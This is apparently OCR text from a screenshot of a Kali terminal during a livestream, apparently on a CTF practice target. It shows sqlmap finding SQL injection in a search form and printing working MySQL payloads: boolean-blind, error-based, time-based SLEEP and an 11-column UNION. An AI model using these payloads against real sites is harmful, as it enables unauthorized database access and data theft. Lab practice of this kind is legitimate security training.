 Tabby
randark@192.168.23.38:22
重新连接 SFTP 端口 取消固定
┌──(randark㉿kali)-[~]
└─$ sqlmap -u http://eci-2ze1y9thjy6xgfxzjmt3.cloudeci1.ichunqiu.com/index.php --form
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.12#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 11:47:28 /2023-01-13/
[11:47:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=e47rjhbun86...uvs013j070'). Do you want to use those [Y/n]
[11:47:30] [INFO] searching for forms
[11:47:30] [INFO] found a total of 2 targets
[1/2] Form:
POST http://eci-2ze1y9thjy6xgfxzjmt3.cloudeci1.ichunqiu.com/search.php
POST data: search=&submit=
do you want to test this form? [Y/n/q]
>
Edit POST data [default: search=&submit=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[11:47:34] [INFO] resuming back-end DBMS 'mysql'
[11:47:34] [INFO] using '/home/randark/.local/share/sqlmap/output/results-01132023_1147am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: search=cvqi' OR NOT 4923=4923#&submit=
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: search=cvqi' AND GTID_SUBSET(CONCAT(0x7176786b71,(SELECT (ELT(8427=8427,1))),0x716b6a6a71),8427)-- Cysd&submit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=cvqi' AND (SELECT 3801 FROM (SELECT(SLEEP(5)))Zdcv)-- fXYE&submit=
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: search=cvqi' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176786b71,0x4a616754616c7856634e534c524c485a44634c6b5643694e414a6b6377536c6c494265496a685169,0x716b6a6a71),NULL,NULL,NULL,NULL,NULL#&submit=
---
do you want to exploit this SQL injection? [Y/n]
[11:47:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
SQL injection vulnerability has already been detected against 'eci-2ze1y9thjy6xgfxzjmt3.cloudeci1.ichunqiu.com'. Do you want to skip further tests involving it? [Y/n]
直播互动
megaparsec 进入直播间
暮暮鸭 21 呀gg 进入直播间
我与小宝的幸福生活 进入直播间
臭小子diki 进入直播间
臭小子diki: 巨魔师傅古德猫宁~
恭喜 臭小子diki 成为高能用户 榜2
主播 陈橘mo: 早上好哇
恭喜 陈橘mo 成为高能用户 榜2
和观众聊点什么吧~ 发送
1 randark@kali: ~